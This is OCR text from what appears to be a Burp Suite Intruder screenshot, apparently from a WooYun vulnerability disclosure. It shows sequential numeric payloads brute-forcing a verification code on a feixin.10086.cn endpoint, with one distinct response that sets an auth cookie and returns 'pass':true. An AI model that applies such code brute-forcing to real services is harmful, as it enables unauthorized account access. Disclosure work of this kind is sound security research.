 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
795 220794 200 208
796 220795 200 519
797 220796 200 208
798 220797 200 208
799 220798 200 208
800 220799 200 208
801 220800 200 208
802 220801 200 208
803 220802 200 208
804 220803 200 208
805 220804 200 208
806 220805 200 208
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 Sep 2013 01:14:04 GMT
Content-Type: text/html
Connection: close
Set-Cookie: _PHPAUTH=
path=/; domain=.feixin.10086.cn; httponly
Set-Cookie: VERIFY_CODE=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
WatcFrom: GET_DATA_FROM_CACHE
Vary: Accept-Encoding
Cache-Control: private
Content-Length: 24
{"pass":true,"url":"\/"}
? < + >
Type a search term
www.wooyun.org